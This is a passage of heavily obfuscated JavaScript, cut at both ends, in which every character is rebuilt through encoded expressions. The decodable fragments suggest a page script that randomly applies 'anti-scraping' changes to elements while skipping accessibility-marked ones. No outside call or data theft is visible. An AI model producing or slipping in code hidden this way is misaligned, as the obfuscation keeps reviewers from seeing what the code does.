'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'>'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다あ+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'-'+'-'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+나가+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+가다+다나+い+다あ+가う+나あ+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+う+(33)[가](34)+가다+가い+나い+가가+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+가가+う+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+'='+'='+' '+'0'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+다가+가다+う+나あ+い+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'*'+' '+'3'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+' '+'='+' '+'1'+' '+'+'+' '+'('+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+다가+가다+う+나あ+い+' '+'/'+' '+'1'+'0'+'0'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+う+い+' '+다나+가い+가い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+다다+나い+い+' '+う+(33)[가](34)+가다+가い+나い+あ+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+가い+'('+"'"+'*'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다나+가い+가い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다あ+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+','+' '+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+가い+가う+(([]+[])[나]+[])[14]+'('+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+가다+다나+가い+다あ+나あ+(([]+[])[나]+[])[14]+' '+다나+(25)[가](30)+(25)[가](30)+가い+다あ+う+あ+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+'('+가가+가다+다나+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다나+가다+い+가う+다가+' '+'*'+' '+'1'+'0'+'0'+')'+'.'+い+가う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+다あ+(33)[가](34)+う+あ+'('+'0'+')'+'}'+'%'+'`'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+う+가다+(20)[가](21)+' '+다あ+나가+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+다다+う+가い+가う+나あ+(([]+[])[나]+[])[14]+가가+' '+い+가う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다あ+가가+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가い+う+い+' '+가다+나い+다가+다가+う+나あ+い+' '+'='+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(32)[가](33)+(17)[가](20)+다あ+가い+う+' '+'('+가다+나い+다가+다가+う+나あ+い+' '+'&'+'&'+' '+가다+나い+다가+다가+う+나あ+い+' '+'!'+'='+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+' '+'&'+'&'+' '+'('+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+(32)[가](33)+다あ+あ+(([]+[])[나]+[])[14]+う+い+"'"+')'+' '+'|'+'|'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+あ+다가+가う+(25)[가](30)+あ+가う+(32)[가](33)+나あ+"'"+')'+' '+'|'+'|'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+가다+가う+나あ+い+다나+다あ+나あ+가가+'('+"'"+나가+가い+가う+다나+い+다あ+나あ+(([]+[])[나]+[])[14]+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+い+다가+다あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+う+다가+"'"+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+')'+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+い+다가+나い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+나い+다가+다가+う+나あ+い+' '+'='+' '+가다+나い+다가+다가+う+나あ+い+'.'+(25)[가](30)+다나+다가+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+나가+다나+가い+가가+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+':'+' 